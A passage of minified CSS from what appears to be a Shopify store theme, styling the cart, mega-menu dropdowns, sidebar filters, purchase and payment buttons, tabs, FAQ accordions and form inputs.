.cart__item--content {margin-left: 20px;}.cart__item .cart__item_--title {margin-right: 20px;}}.cart__item .cart__item--title {margin-right: 15%;}.cart__item .cart__item--discount, .cart__item .cart__item--discount .label {color: #000000;margin-top: 15px;}.cart_discounts {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;line-height: 1;}.cart_discounts .cart_discounts--title {width: 60%;margin-right: 20px;}.cart_discounts .cart_discounts--price {width: calc(40% - 20px);text-align: right;}.cart__remove-btn {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;position: absolute;right: 0;top: 10px;}.cart__remove-btn span.remove-text, .cart__remove-btn span.remove-icon {color: #333333;}.cart__remove-btn:hover span, .cart__remove-btn:active span {color: #03857c;}@media only screen and (max-width: 1024px) {.cart__remove-btn .remove-text {display: none;}}.cart__remove-btn .remove-icon {margin-left: 5px;}.cart__remove-btn .remove-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 1em;display: block;content: "\00d7";}.cart .cart_subtotal {font-weight: bold;font-size: larger;}.cart_content .cart_subtotal {text-align: left;font-weight: bold;}.cart_content a, .cart_content a:visited, .cart_content a:hover, .cart_content a .price, .cart_content a .price span {color: #333333 !important;}.cart_content a .price span {padding-left: 5px;}.cart_content ul {list-style: none;margin: 0;padding: 15px 20px;}.cart_content ul li {padding-left: 0;padding-right: 0;}.cart_content ul li:empty {margin-bottom: 0;}.cart_content ul li .cart_discounts--title {text-align: left;}.cart_content ul li {list-style: none;clear: both;}.cart_content .action_button {width: 100%;}.top_bar [class^="icon-"]:before, .top_bar [class*=" icon-"]:before, .mini_cart {font-size: 15px;margin-right: 0;}#customer_login_guest, #customer_login {display: inline;}@media only screen and (max-width: 480px) {#customer_login_guest, #customer_login {display: block;}}input[type="submit"].guest_button, input[type="button"].guest_button {color: #03a196;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;background: transparent;border: 0;padding: 0;text-align: left;}input[type="submit"].guest_button:hover, input[type="button"].guest_button:hover {background: transparent;border: 0;color: #03857c;}@media only screen and (min-width: 799px) {input[type="submit"].guest_button, input[type="button"].guest_button {text-align: center;}}.menu ul li .mini_cart span {padding-left: 5px;top: -1px;}.sticky_nav div.logo img {width: 60%;display: inline-block !important;text-align: center;}.dropdown_container {clear: both;width: 100%;display: none;}.dropdown_container img {max-width: 100%;}.dropdown {position: absolute;width: 100%;z-index: 1000;}.dropdown_content {display: table;width: 100%;margin: 0 auto;}.dropdown_container.mega-menu .dropdown_content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;width: 100%;margin: 0 auto;}.mega-menu__richtext, .mega-menu__image-caption-link {padding: 0 5px;}.mega-menu__richtext a, .mega-menu__richtext a:active, .mega-menu__richtext a:hover {display: inline-block;text-transform: none;}.mega-menu__image-caption-link {text-align: center;margin-bottom: 10px;}.mega-menu__image-caption-link a, .mega-menu__image-caption-link a:visited, .mega-menu__image-caption-link a:active, .mega-menu__image-caption-link a:hover {text-transform: none;display: block;}.mega-menu__image-caption, .mobile-mega-menu__image-caption {margin: 10px 0;}.dropdown_content a p, .mobile-mega-menu a p {padding: 0;}.dropdown_content p, .mobile-mega-menu p {font-family: Oswald, sans-serif;font-size: 14px;font-style: normal;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;margin-bottom: 0;}.dropdown_content p, .dropdown_content a, .dropdown_content a:hover, .dropdown_content a:active {font-size: 14px;letter-spacing: 1px;}.dropdown_column__menu + .dropdown_column__menu {margin-top: 10px;}.dropdown_narrow {width: 60%;}.dropdown_column {display: table-cell;padding: 15px 20px 30px 20px;width: 16.666%;vertical-align: top;}.dropdown_column img {max-width: 100%;}.dropdown_column ul {margin: 0;padding: 0;}.dropdown_column ul.dropdown_title {border-bottom: solid 1px #3a3936;padding-bottom: 10px;}.dropdown_column ul.dropdown_item {text-align: center;}.dropdown_container.mega-menu .dropdown_column {display: inline-block;padding: 15px 20px 30px 20px;-webkit-box-flex: 1;-ms-flex: 1 0 16.666%;flex: 1 0 16.666%;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;vertical-align: top;}.dropdown_column li {display: block;}.dropdown_column li a, .dropdown_column li a:hover, .dropdown_column li a:active {padding-bottom: 0;text-transform: none;}.dropdown_row {display: table-row;}select.currencies {border: 0 !important;background-color: transparent;margin-bottom: 0 !important;min-width: 65px;outline: 0;background-position: 96.5% 55%;background-size: 18px 12px;text-shadow: none !important;box-shadow: none !important;-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';appearance: none;}select.currencies:active {border: 0;outline: 0;text-shadow: 0;box-shadow: 0;}select.currencies option {background: white;background: rgba(255, 255, 255, 0.9);color: #3a3936;}.menu li.currencies {padding: 0;}.container div.collection_nav {margin-bottom: 1.5em;}.collection_menu, .collection_menu li {display: inline;list-style: none;border: none;position: relative;top: -3px;margin: 0;}.collection_menu li {padding-left: 25px;}.sidebar-wrap {border-right: 1px solid #cccccc;margin-right: 0px;padding-right: 20px;}@media only screen and (max-width: 798px) {.sidebar-wrap {border: none;margin: 0;padding-right: 0;}}.sidebar-wrap h4, .sidebar-wrap h4.toggle {margin: 0;padding: 0;}@media only screen and (max-width: 798px) {.sidebar-wrap h4.toggle {margin: 10px 0;}}.sidebar a, .sidebar a:visited {color: #363636;}.sidebar a:hover, .sidebar a:active {color: #03a196;}.sidebar .meta {margin-left: 2px;}.sidebar .spr-badge {color: #333333;}.sidebar .recently-viewed-list .brand {color: #333333;}.toggle-all--true h4.toggle {cursor: pointer;pointer-events: all;}.toggle-all--true .toggle span {display: block;}.toggle-all--true .toggle_list {display: none;}.content_block.toggle_list a {display: inline;position: static;padding-left: 0;margin-left: 0;border-left: none;color: #03a196;}.content_block.toggle_list a:hover {border-left: none;color: #03857c;}.toggle_list {margin: 0;padding: 10px 0 15px 0;}.toggle_list a {display: inline-block;position: relative;margin-left: 0;max-width: 80%;border-left: solid 2px transparent;transition: border 200ms ease-out;}.toggle_list a.active, .toggle_list a.active--default {padding-left: 8px;border-left: solid 2px #B8C6C6;}ul.toggle_list li ul {display: none;}ul.toggle_list li ul.active {display: block;}.sidebar .toggle_list a.active {border-left: solid 9px #03a196;}.toggle_list li {list-style: none;line-height: 1.4em;padding: 8px 0 8px 0;}.toggle_list .meta span {line-height: 2.5;}.sidebar_text {margin-bottom: 12px;padding-top: 10px;}.sidebar_content {border-left: solid 1px #cccccc;padding-left: 20px;}.sidebar_content .toggle_list li {line-height: 1.2;}.sidebar .newsletter {margin-bottom: 20px;}.sidebar .newsletter form {width: 100%;}.sidebar li ul {margin: 8px 0 0 15px;}.sidebar .toggle_list li ul {padding-left: 0;}.sidebar ul li {margin-bottom: 0;}.sidebar input.sign_up[type="submit"], .sidebar input.contact_email[type="email"] {width: 100% !important;margin-left: 0;}.blog_search {position: relative;}.sidebar-block {margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.sidebar-block:last-child {border-bottom: none;}.sidebar-block:empty {border-bottom: none;}.sidebar-block:blank {border-bottom: none;}.sidebar-block:first-child h4.toggle {padding-top: 0;}.sidebar-block h4.toggle {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 0;padding: 15px 0;line-height: 1.5;}.sidebar .filter-active-tag {position: relative;}.color-filter--true label {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.sidebar__collection-filter a, .sidebar__collection-filter label {cursor: pointer;}.sidebar__collection-filter label {text-transform: none;font-weight: normal;font-size: inherit;}.sidebar__collection-filter label:hover {color: #03857c;}.sidebar__collection-filter input[type="checkbox"] {display: none;}.sidebar__collection-filter input.styled-checkbox[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;box-sizing: border-box;width: 20px;height: 20px;display: inline-block;cursor: pointer;position: relative;vertical-align: top;background-size: cover;margin-right: 15px;}.sidebar__collection-filter button.clear-active-filter, .sidebar__collection-filter button.clear-active-filter:active {color: #03a196;background-color: transparent;border: none;outline: 0;box-shadow: 0;font-family: inherit;letter-spacing: 0;text-transform: none;position: absolute;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);top: 0;right: 0;left: auto;padding: 2px 4px;line-height: 1.2;display: block;height: auto;min-height: auto;}.sidebar__collection-filter button.clear-active-filter:hover {color: #03857c;}.sidebar__collection-filter .x-icon {position: relative;display: inline-block;overflow: visible;width: 15px;height: 15px;margin: 0 2px 0 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;font-style: normal;color: #95979c;border: 0;outline: 0;background: transparent;vertical-align: middle;top: -1px;}.sidebar__collection-filter .x-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 15px;position: absolute;top: 0;left: 0;display: block;width: 15px;content: "\00d7";text-align: center;}::-webkit-input-placeholder {color: #888;}:-moz-placeholder {color: #888;}::-moz-placeholder {color: #888;}:-ms-input-placeholder {color: #888;}.featured_collections.sub-collection {margin-bottom: 10px;}.featured_collections.sub-collection .thumbnail {margin-bottom: 10px;}@media only screen and (max-width: 798px) {.featured_collections.sub-collection .thumbnail {width: 100%;}}.sub-collection--2 .thumbnail {width: calc(50% - 20px);}.sub-collection--2 .thumbnail:nth-child(2n+1) {clear: both;}.sub-collection--3 .thumbnail {width: calc(33.33333% - 20px);}.sub-collection--3 .thumbnail:nth-child(3n+1) {clear: both;}.sub-collection--4 .thumbnail {width: calc(25% - 20px);}.sub-collection--4 .thumbnail:nth-child(4n+1) {clear: both;}.list-collection-wrapper img[src*='/no-image'] {opacity: 0;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay {opacity: 1 !important;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay .collection-details {opacity: 1;transform: none;}@media only screen and (max-width: 798px) {.list-collection-wrapper img[src*='/no-image'] ~ .collection-info__caption {display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;}}.list-collection-wrapper .img {width: 100%;}.list-collection-wrapper .collection-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.list-collection-wrapper .collection-info__caption {display: block;position: static;}}.blog-header {margin-bottom: 5px;}.blog-header .blog-title.blog-tags--true {float: none;}.blog-header .blog-title {float: left;}@media only screen and (max-width: 798px) {.blog-header .blog-title {width: 100%;margin-bottom: 0;}}.blog-header .subtitle {clear: both;}.blog-header .feature_divider {clear: both;width: 100%;}.article .icon-slash {padding-right: 5px;}.section_select {padding: 0;text-align: right;float: right;}.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {color: #333333;display: inline-block;border: none;padding-right: 30px;background-position: 100% 50%;background-color: #ffffff;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;width: auto;margin-bottom: 0;max-width: 80%;}@media only screen and (max-width: 798px) {.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {float: none;width: 100%;max-width: 100%;font-size: 16px;padding-left: 0;}}div.breadcrumb-collection {margin-bottom: 20px;}div.breadcrumb-collection + div.section {margin-top: 0;}@media only screen and (max-width: 798px) {div.breadcrumb-collection {margin-top: 15px;text-align: center;}}.breadcrumb_text, .article-pagination {margin-top: 0px;text-transform: uppercase;font-size: 10px;margin-bottom: 0;}@media only screen and (max-width: 798px) {.breadcrumb_text, .article-pagination {margin-top: 0;}}.breadcrumb_text .breadcrumb-divider, .article-pagination .breadcrumb-divider {color: #03a196;margin: 0 5px;}.breadcrumb_link:hover span {color: #03857c;}.breadcrumb {font-size: 13px;}@media only screen and (max-width: 798px) {.breadcrumb {margin-bottom: 20px;}}.product_row img, .product_image_col img, .article img, .section img, .thumbnail img, .page img, .sidebar img, .logo img, .cart_image img, .footer img, #target img, .column img, .columns img {max-width: 100%;height: auto;}.image-crop--left img, .image-crop--left .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";height: 100% !important;}.image-crop--right img, .image-crop--right .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";height: 100% !important;}.image-crop--center img, .image-crop--center .image-element__wrap {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100% !important;}.featured-products-section .section {margin: 30px 0px;}.placeholder-svg {fill: rgba(51, 51, 51, 0.9);background-color: rgba(51, 51, 51, 0.5);width: 100%;height: 100%;max-width: 100%;max-height: 100%;box-sizing: border-box;display: block;}.placeholder-svg--banner, .placeholder-svg--slideshow, .placeholder-svg--video {max-height: 600px;}.placeholder-instagram .instas:nth-child(even) .placeholder-svg--instagram, .featured-promotions-section .feature-section:nth-child(even) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);fill: rgba(51, 51, 51, 0.9);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n + 1) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.6);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.8);}.product_gallery .video-container > div {position: relative;}.product_gallery .video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.product_gallery .vimeo {max-width: 830px;margin: 0 auto;}.product_gallery .vimeo > div {padding-top: 56.26506%;}.product_gallery .youtube {max-width: 853px;margin: 0 auto;}.product_gallery .youtube > div {padding-top: 56.271981%;}video {display: block;width: 100%;height: auto;}.video-section, .block__featured_video {position: relative;}.video-section .mediaWrapper {height: 100% !important;}a.button, .button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {background: #8dc036;color: #ffffff;border: 1px solid #8dc036;padding: 0 20px;text-align: center;cursor: pointer;min-height: 44px;height: 40px;line-height: 1.2;vertical-align: top;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-flex;display: -ms-inline-flexbox;display: inline-flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;transition: all 0.2s linear;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;border-radius: 0;}.ie a.button, .ie .button, .ie button, .ie input[type="submit"], .ie input[type="reset"], .ie input[type="button"], .ie .action_button, .ie a.action_button, .ie input.action_button[type="submit"], .ie input.action_button[type="button"] {line-height: 40px;}a.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover {background-color: #8dc036;border: 1px solid #8dc036;}a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active, .action_button:active, input.action_button[type="submit"]:active, input.action_button[type="button"]:active, input.action_button[type="button"]:active, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active {box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0;}.add_to_cart, .product_form input.add_to_cart {width: 100%;margin-bottom: 0px;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], button.action_button {display: inline-block;}button.add_to_cart {position: relative;}button.add_to_cart .text {display: block;width: 100%;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}button.add_to_cart .fadeInDown.text {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}button .checkmark {position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;}button .checkmark path {stroke-dasharray: 19.79 19.79;stroke-dashoffset: 19.79;stroke: #ffffff;opacity: 0;}button .checkmark.checkmark-active path {-webkit-animation: drawCheckmark 0.5s linear alternate forwards;animation: drawCheckmark 0.5s linear alternate forwards;}@keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}@-webkit-keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}.ie button .checkmark path {stroke-dashoffset: 0;opacity: 0;}.ie button .checkmark.checkmark-active path {-webkit-animation: fadeCheckmark 0.5s linear alternate forwards;animation: fadeCheckmark 0.5s linear alternate forwards;}@-webkit-keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {button .checkmark path {stroke-dashoffset: 0;opacity: 0;}button .checkmark.checkmark-active path {animation: fadeCheckmark 0.5s linear alternate forwards;}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}}label.tos_label {display: inline;font-weight: normal;text-transform: none;cursor: pointer;padding-left: 5px;}.tos {text-align: center;margin: 15px 20px 15px 0;}.cart_text {text-align: center;}.disabled {pointer-events: none;}.add_to_cart span.icon-lock {margin-right: 10px;font-size: larger;}.add_to_cart span.icon-lock:before {margin: 0;}.shopify-product-form {margin-bottom: 0;}.add_to_cart.action_button {min-height: 44px;margin-bottom: 0;height: 100%;}.shopify-payment-button {position: relative;height: 44px;}.shopify-payment-button div {height: 100%;}.shopify-payment-button button {line-height: 1.2;padding-top: 11px;padding-bottom: 11px;margin-bottom: 0;}button.shopify-payment-button__button.shopify-payment-button__button--unbranded {height: 100%;}div.shopify-payment-button__button {border-radius: 0;}.shopify-payment-button__button--branded, .shopify-payment-button__button--unbranded {overflow: hidden;min-height: 44px;}button.shopify-payment-button__more-options {color: #333333;box-shadow: none;text-transform: none;font-size: 0.8rem;letter-spacing: 0;padding: 16px 0 28px;max-width: 80%;margin: 0 auto;position: absolute;top: 100%;left: 50%;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);transform: translateX(-50%);}button.shopify-payment-button__more-options:hover {background-color: transparent;border: none;}.purchase-details {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .smart-payment-button--true.product_form {max-width: 100%;}.smart-payment-button--true .purchase-details {padding-bottom: 50px;}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded {padding-bottom: 30px;}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options {top: 70%;}.smart-payment-button--true button .checkmark path {stroke: #8dc036;}.smart-payment-button--false .purchase-details {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;align-items: flex-end;}.smart-payment-button--false {margin-bottom: 20px;}.product-quantity-box.purchase-details__quantity {margin-right: 5px;width: calc(50% - 12px);}@media only screen and (max-width: 480px) {.product-quantity-box.purchase-details__quantity {width: 100%;}}.product-quantity-box.purchase-details__quantity input.quantity {padding-top: 11px;padding-bottom: 11px;line-height: 1.4;min-height: 44px;margin-bottom: 0;width: calc(100% - 88px);}.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: 100%;margin-right: 0;}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity {width: calc(100% - 88px);}}p.checkout_button {margin-bottom: 0;}.purchase-details__buttons {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: 6px;}@media only screen and (max-width: 798px) {.purchase-details__buttons {margin-top: 20px;margin-left: 12px;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);}}@media only screen and (max-width: 480px) {.purchase-details__buttons {margin-top: 12px;margin-left: 0;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-bottom: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}.purchase-details__buttons .action_button.action_button--secondary {background-color: transparent;border: 1px solid #8dc036;color: #8dc036;box-shadow: none;line-height: 1.2;padding: 10px 0;min-height: 44px;height: 100%;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .action_button.action_button--secondary {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}@media only screen and (max-width: 798px) {.purchase-details__buttons .action_button.action_button--secondary {margin-bottom: 10px;}}@media only screen and (min-width: 799px) {.purchase-details__buttons .action_button.action_button--secondary:hover {background-color: #8dc036;color: #ffffff;}}.purchase-details__buttons .action_button.action_button--secondary:focus {background-color: #8dc036;color: #ffffff;}.purchase-details__buttons.purchase-details__spb--true {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-top: 10px;margin-left: 0;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true {margin-left: 0;margin-bottom: 0;}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 50%;-moz-box-flex: 1 0 50%;-webkit-flex: 1 0 50%;-ms-flex: 1 0 50%;flex: 1 0 50%;max-width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-right: 0px;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 6px;max-width: calc(50% - 6px);height: inherit;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 0;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.product-is-unavailable .add_to_cart, .purchase-details__buttons.product-is-unavailable .shopify-payment-button {opacity: 0.5;pointer-events: none;}.purchase-details__buttons.product-is-unavailable .add_to_cart {padding: 10px 5px;}@media only screen and (max-width: 1024px) {.sidebar--true .purchase-details {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;}.sidebar--true .purchase-details .purchase-details__quantity, .sidebar--true .purchase-details .purchase-details__buttons {margin: 0 0 10px;width: 100%;}.sidebar--true .purchase-details .action_button.action_button--secondary, .sidebar--true .purchase-details .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0 0 10px;max-width: 100%;}}#checkout {min-height: 54px;}.additional-checkout-button + .additional-checkout-button {margin-left: 0 !important;max-width: 100% !important;}.additional-checkout-button, .additional-checkout-button.additional-checkout-button--paypal, .additional-checkout-button.additional-checkout-button--google-pay {min-width: 100% !important;}ul.tabs {display: block;margin: 25px 0;border-bottom: solid 1px #cccccc;border-top: 0;list-style: none outside;margin-left: 0;text-transform: uppercase;padding-left: 0;}ul.tabs li {display: block;width: auto;height: 30px;padding: 0;float: left;margin-bottom: 0;border: 0;list-style: none outside;margin-left: 0;cursor: pointer;}ul.tabs li a {display: block;text-decoration: none;width: auto;height: 29px;line-height: 30px;margin-right: 60px;font-size: 13px;outline: none;}@media (max-width: 960px) {ul.tabs li a {margin-right: 30px;}}@media only screen and (max-width: 798px) {ul.tabs li a {font-size: 12px;}}@media only screen and (max-width: 480px) {ul.tabs li a {margin-right: 20px;}}ul.tabs li a.active {border-bottom: solid 3px #cccccc;background-color: #ffffff;border-bottom: solid 3px #aaaaaa;height: 31px;position: relative;border-right-width: 1px;color: #333333;}ul.tabs li:last-child a {margin: 0;}ul.tabs-content {margin: 0;display: block;border: 0;padding-left: 0;}ul.tabs-content > li {display: none;border: 0;}ul.tabs-content > li.active {display: block;border: 0;padding-left: 0px;}ul.tabs-content ul {padding-left: 0;}button {border: none;appearance: none;}.faqAccordion > dt > button {background: transparent;position: relative;padding: 20px 20px 20px 40px;color: #333333;border-bottom: 1px solid #cccccc;text-align: left;display: block;cursor: pointer;width: 100%;outline: none;text-transform: initial;min-height: auto;height: auto;line-height: inherit;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;box-shadow: none;border-radius: 0px;font-size: 18px;}.faqAccordion > dt > button:hover, .faqAccordion > dt > button:focus {background: #f7f7f7;border: none;border-bottom: 1px solid #cccccc;color: #03857c;}.faqAccordion > dt > button::after {position: absolute;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);left: 15px;font-size: 25px;content: "\002b";color: inherit;}.faqAccordion > dt > button[aria-expanded="true"]::after {content: "\002d";font-size: 30px;}.faqAccordion > dt:first-child > button {border-top: none;}.faqAccordion > dd {color: #333333;padding: 20px 0px 20px 0px;}.faqAccordion > dd[aria-hidden="true"] {display: none;}@media only screen and (max-width: 798px) {.faqAccordion > dd {margin-left: 15px;}}.accordion-tabs > a {display: block;background-color: #D1D3D4;margin: 10px 0;padding: 10px;letter-spacing: 1px;text-transform: uppercase;color: #000000;}.accordion-tabs > a :hover {cursor: pointer;}.accordion-tabs > li[id*=tab] {display: none;list-style: none;}ul.tabs:before, ul.tabs:after {content: '\0020';display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}ul.tabs:after {clear: both;}ul.tabs {zoom: 1;}form {margin-bottom: 20px;}fieldset {margin-bottom: 20px;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {display: block;width: 100%;height: 44px;min-height: 44px;padding: 0 10px;margin: 0;line-height: 22px;border: 1px solid #cccccc;outline: none;background: #fff;color: #5f6a7d;font: 13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom: 15px;-webkit-appearance: none;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 480px) {input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {font-size: 16px;}}input[type="text"]:active, input[type="text"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="url"]:active, input[type="url"]:focus, input[type="tel"]:active, input[type="tel"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="month"]:active, input[type="month"]:focus, input[type="week"]:active, input[type="week"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="range"]:active, input[type="range"]:focus, input[type="color"]:active, input[type="color"]:focus, select:active, select:focus, textarea:active, textarea:focus {border: 1px solid #aaa;color: #444;}input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=text]::-ms-clear {display: 